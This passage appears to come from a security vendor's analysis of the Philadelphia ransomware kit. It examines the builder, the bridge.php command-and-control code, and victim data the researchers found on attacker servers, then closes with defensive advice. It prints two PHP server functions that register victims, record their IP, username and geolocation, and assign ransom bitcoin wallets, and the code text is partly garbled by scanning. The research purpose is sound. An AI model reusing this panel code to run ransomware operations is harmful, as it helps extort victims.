

At the moment it is unclear how the bad guys would manage the campaigns of different users, since all the information about the victims can be found in the same directory. This site seems to be only in testing phase.



Index of /bridges/bridges

| <ul> <li><u>Parent Directory</u></li> </ul>            |  |
|--------------------------------------------------------|--|
| <ul> <li><u>config.pdb</u></li> </ul>                  |  |
| <ul> <li><u>ph_v_data_59164fa98cf18.pdb</u></li> </ul> |  |
| <ul> <li><u>ph_v_data_591653c869afc.pdb</u></li> </ul> |  |
| <ul> <li><u>ph_v_data_5916e7c541fbe.pdb</u></li> </ul> |  |
| <ul> <li><u>ph_v_data_5916f798665c7.pdb</u></li> </ul> |  |
| <ul> <li><u>ph_v_data_5916f822d191b.pdb</u></li> </ul> |  |
| <ul> <li><u>ph_v_data_5916fa62574c5.pdb</u></li> </ul> |  |
| <ul> <li>ph_v_data_5917606e36a6e.pdb</li> </ul>        |  |
| <ul> <li>ph_v_data_591814c831488.pdb</li> </ul>        |  |

Looking at the data found on this website also suggests that the creators of the site are experimenting with the ransomware. Most of the victims seem to be related or the same, based on the unlock code, username, IP address and geolocation there are around 10 different victims only.

## The builder used in this analysis

In this analysis, we used a publicly available Philadelphia builder, which claimed to be a cracked one (SHA256: ae536854c93d8f8215b351e473a82aa2d4660e85544a380983e43ea711143c70).

Using this builder we could gain insight into what happens on the attacker's side before and during a ransomware attack. However, either intentionally or unintentionally, this builder has a major flaw. The generated ransomware samples always display a bitcoin wallet address from a hard-coded set of values, ignoring the addresses given by the user. This means that the ransom, paid by the victims, will not go to the user, but to the owner of the hard-coded addresses.

When the ransomware sends the "insert" message to the bridge, the InsertController function of the PHP script sets the wallet address to be sent to the victim. It randomly chooses an address from a predefined list.

```
function InsertController() {
    $cfg = unserialize(file_get_contents(FOLDER.'config.pdb'));
    $unlock code = $ REQUEST['ucd'];
    $osinfo = $ REQUEST['osinfo'];
    $user = $_REQUEST['user'];
    $ip = $_SERVER['REMOTE ADDR'];
    $country = $ REQUEST['country'];
    $locale = $ REQUEST['locale'];
    $av = $ REQUEST['av'];
   $wallet = array("19p1qwepRrYfeSKkrH2yWiKKimpMAjfxEn","1FyTD95k1ePdewMHGHieeg7VHwmHbinyDF",
    "1HmNQChNXz3mcXrG4gADMrwcoSCBtYJVJo","1g2Xw9dT2XyhV4NnWFPEADbGubD94wNfr","1QAp9xdojT2i61xoC1guP4uKNE6pmMxyAC",
    "195DMVkyh8oMi7tvEoC7XCZ72tQ2yi4aas","1Lo3fcDaF46ZntFSAFwMMJJmB5R8RTAUN5", "14VWCve4sT2fb7SCjvNmhpv8g98pzzRDfr",
    "1JjLxyoMYHkm9VXHsfGVpK4UmUnp9ViJwv","1MG9875hajVtUmaE38wrBbXhbaNXCP46MV");
  $wallet = trim($wallet[rand(0, sizeof($wallet)-1)]);
    $amount = $cfg['amount'];
    $geo = json_decode(@file_get_contents('http://www.geoplugin.net/json.gp?ip='.$ip));
    $id = uniqid();
    $victim = array(
        'id' => $id,
        'unlock_code' => $unlock_code,
        'os info' => $osinfo,
        'av' => $av.
        'user' => $user,
        'country' => $country,
        'locale' => $locale,
        'geo' => array(
            'lat' => $geo->geoplugin_latitude,
            'lon' => $geo->geoplugin longitude,
            'country' => $geo->geoplugin countryCode
        'wallet' => $wallet,
        'amount' => $amount.
        'infected' => time(),
        'paid' => false,
        'unlocked' => false,
        'lastactive' => time(), // ping every 30 min
        'unlocked_when' => 0, // time of unlock verification
        'transaction code' => null, // saved btc transaction code
        'status' => null
    ۱.:
    if(!sizeof($victim)) exit; // out of memory
    file_put_contents(FOLDER."ph_v_data_".$id.".pdb", serialize($victim));
file_put_contents(FOLDER."ph_v_msg_".$id.".pdb", serialize(array()));
    file_put_contents(FOLDER."ph_v_ip_".$id.".pdb", $ip."\n");
    debug("Added victim $id");
   echo $id.'|'.$wallet.'|'.$amount;
```

Figure 15 bridge.php - InsertController The values that were chosen by the user are saved in the wallets.pdb file. This file is only read by the Insertp2pController, which function is only used if there are multiple bridges. In this case on the primary bridge (first one in the list) the already introduced files are created and the wallet address is set by the InsertController function. Meanwhile on the other bridges the following files are created: ph\_p2p\_data\_ID.pdb, ph\_p2p\_msg\_ID.pdb, ph\_p2p\_ip\_ID.pdb. The content of these files are the same as in case of ph\_v\_data\_ID.pdb, ph\_v\_msg\_ID.pdb, ph\_v\_ip\_ID.pdb, except that the bitcoin wallet is chosen from the wallets of the user.

Although in reality it will never happen, since there is a bug in the code. Instead of reading the wallets.pdb file, the function tries to open the wallets file without extension. The result is that the wallet addresses of the user are never read and sent to the victim.

```
function Insertp2pController() {
    $cfg = unserialize(file get contents(FOLDER.'config.pdb'));
    $unlock code = $ REQUEST['ucd'];
    $osinfo = $ REQUEST['osinfo'];
    $user = $ REQUEST['user'];
    $ip = $ SERVER['REMOTE ADDR'];
    $country = $ REQUEST['country'];
    $locale = $ REQUEST['locale'];
    $av = $ REQUEST['av'];
   $wallet = file(FOLDER.'wallets');
   $wallet = trim($wallet[rand(0, sizeof($wallet)-1)]);
    $amount = $cfg['amount'];
    $geo = json_decode(@file_get_contents('http://www.geoplugin.net/json.gp?ip='.$ip));
    $id = $ REQUEST['id'];
    $victim = array(
        'id' => $id,
        'unlock code' => $unlock code,
        'os info' => $osinfo,
       'av' => $av,
        'user' => $user,
        'country' => $country,
        'locale' => $locale,
        'geo' => array(
            'lat' => $geo->geoplugin latitude,
            'lon' => $geo->geoplugin_longitude,
            'country' => $geo->geoplugin countryCode
        ).
        'wallet' => $wallet,
        'amount' => $amount,
        'infected' => time(),
        'paid' => false,
        'unlocked' => false,
        'lastactive' => time(), // ping every 30 min
        'unlocked when' => 0, // time of unlock verification
        'transaction_code' => null, // saved btc transaction code
        'status' => null
    ):
    if(!file_exists(FOLDER."ph_p2p_data_".$id.".pdb")) {
       if(!sizeof($victim)) exit; // out of memory
        file_put_contents(FOLDER."ph_p2p_data_".$id.".pdb", serialize($victim));
       file_put_contents(FOLDER."ph_p2p_msg_".$id.".pdb", serialize(array()));
file_put_contents(FOLDER."ph_p2p_ip_".$id.".pdb", $ip);
        debug("Added P2P victim $id");
        echo $id.'|'.$wallet.'|'.$amount;
    } else
        debug("P2P victim $id already added");
```

Figure 16 bridge.php – Insertp2pController

Even if the Insertp2pController could send one of the users' wallet addresses to the victim, this address wouldn't be saved or used on the victim's computer at this point. The wallet is changed when a "changewallet" message is sent from the bridge to the victim. This message is only set by the Enablep2pController function, which happens if the primary bridge is unavailable. In this case the  $ph_p2p_*_ID.pdb$  files should be changed to  $ph_v_*_ID.pdb$  on the used bridge and the "changewallet" message will be written to the  $ph_v_msg_ID.pdb$  file. Although there is another mistake here, since instead of looking for the  $ph_p2p_*_ID.pdb$  files, this function tries to use  $ph_p2p_*_ID$  files, without the .pdb extension, so the "changewallet" message will never be sent.

Figure 17 bridge.php – Enablep2pController

Looking at the data found on the website in Fun with websites we can see that all the bitcoin addresses saved in the ph\_v\_data\_ID.pdb files are form the list used in the InsertController function. Some experimenting shows that it is possible to send Insertp2pContoller message to the website, but the wallet key will be empty in the created ph\_p2p\_data\_ID.pdb files and Enablep2pContoller is not replying with the "changewallet" message. These all suggests that the builder used behind this website is the same as the one used in this analysis.

# **Following the attackers**

Following the communication of the Philadelphia ransomware samples, we could locate numerous webservers, where bridges were stored. Usually we could get access to the config.pdb and wallets.pdb files, but in some cases we could find the files related to the attacks.

## Example 1

This attacker was active mainly in February. There is data from 61 different attacks, which means 61 **ph\_v\_data\_ID.pdb**, 61 **ph\_v\_ip\_ID.pdb** and 61 **ph\_v\_msg\_ID.pdb** files. Looking into these files, it is easy to see that many attacks were against the same targets, there are only 23 different victims.

On the map we can see the locations of the targets based on their IP addresses.



From the ph\_v\_data\_ID.pdb files we can gain a lot of information about the victims.

There are different kinds of status information:

- Null: when there is no information (the ransomware reports to the bridge that it reached a victim, but no other activity happened so far)
- Installing: the ransomware is in the installation phase
- Encrypting: the file encryption is happening

- Ransom window: encryption is done, the ransom window is displayed
- Unlocking: decrypting the files.

A successful attack ends with the ransom window message. Only six victims sent this message to the bridge. This could be because of some failure during the attack, or problems in the communication. Seven victims had "Encrypting" status, four "Installing" and six "Null".

The attacker asked for 1.005 bitcoin, but none of the victims has paid. Although the attacker gave mercy to one victim (this might be only testing).

## Example 2

This attacker managed to gather data from 427 attacks between 19<sup>th</sup> June and 27<sup>nd</sup> June.

Based on the IP addresses, usernames and AV information of the victims there are around 50 different victims.



The attacker asked for 0.1 bitcoin, and he managed to receive it from one of his victims. He gave mercy to one victim. He uses a newer version of the builder; the generated ransomware samples send the number of encrypted files along with the "Encrypting" status information. This time about half of the victim got to the "Ransom window" status and there is only a couple who didn't send "Encrypting" status to the bridge.

## Example 3

In this case we have not only found the usual ph\_v\_\*\_ID.pdb files on the webserver, but ph\_p2p\_\*\_ID.pdb files as well. This suggests that this attacker uses multiple bridges. There were data about 177 different attacks, but as usual the number of different victims is much less, around 60. Although the bitcoin wallet of this attacker received a payment of 0.004 BTC, it is probably not from his victims, since the required ransom amount was 0.01003 BTC and none of the infected machines were unlocked, based on the status information.



In this example none of the victims sent "Ransom window" message. Most of them reached the "Encrypting" status and around 10 victims sent no status information.

Based on these examples, and several others, where we could access the wallets.pdb and config.pdb files, we can conclude that only a few victims are willing to pay. Although this ransomware promises a fast and easy way to gain money, in reality it is not so. For inexperienced attackers the biggest problem is to successfully reach their potential victims. From the number of attempted and successful attacks in the former examples we can see that even if they can propagate the ransomware the successful execution is not guaranteed. However if someone would start to spread this ransomware in much larger scale, following the example of Wannacry and Petya, he could cause serious problem.

# **Defensive measures**

Now that we've explored Philadelphia, the question is what companies and individuals can do to protect themselves. As with any ransomware, there are things people can do to better protect themselves:

- Back up regularly and keep a recent backup copy off-site. There are dozens of ways other than ransomware that files can suddenly vanish, such as fire, flood, theft, a dropped laptop or even an accidental delete. Encrypt your backup and you won't have to worry about the backup device falling into the wrong hands.
- Don't enable macros in document attachments received via email. Microsoft deliberately turned off autoexecution of macros by default many years ago as a security measure. A lot of malware infections rely on persuading you to turn macros back on, so don't do it!
- Be cautious about unsolicited attachments. The crooks are relying on the dilemma that you shouldn't open a document until you are sure it's one you want, but you can't tell if it's one you want until you open it. If in doubt, leave it out.
- Patch early, patch often. Malware that doesn't come in via document macros often relies on security bugs in popular applications, including Office, your browser, Flash and more. The sooner you patch, the fewer open holes remain for the crooks to exploit. In the case of this attack, users want to be sure they are using the most updated versions of PDF and Word.
- Use Sophos Intercept X, which stops ransomware in its tracks by blocking the unauthorized encryption of files.

# **Other resources**

- To defend against ransomware in general, see our article "How to Stay Protected against Ransomware" below.
- To protect against JavaScript attachments, tell Explorer to open .JS files with Notepad.
- To protect against misleading filenames, tell Explorer to show file extensions.
- To protect your friends and family against ransomware, try our free <u>Sophos Home for Windows and</u> <u>Mac</u>.



# **Bibliography**

1. [Online] http://www.today.com/video/hackers-want-to-hold-your-data-for-ransom-here-s-how-to-stop-them-899367491901.

2. [Online] https://nakedsecurity.sophos.com/2017/05/17/wannacry-the-ransomware-worm-that-didnt-arrive-on-a-phishing-hook/.

3. [Online] https://nakedsecurity.sophos.com/2017/06/28/deconstructing-petya-how-it-spreads-and-how-to-fight-back/.